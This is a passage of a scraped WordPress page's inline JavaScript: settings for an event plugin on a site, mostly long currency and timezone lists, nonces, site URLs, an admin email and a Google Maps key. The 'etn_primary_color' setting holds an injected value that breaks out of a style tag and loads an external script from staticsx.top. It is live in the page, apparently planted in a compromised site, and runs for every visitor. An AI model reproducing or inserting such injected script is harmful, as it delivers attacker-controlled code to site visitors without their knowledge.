dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_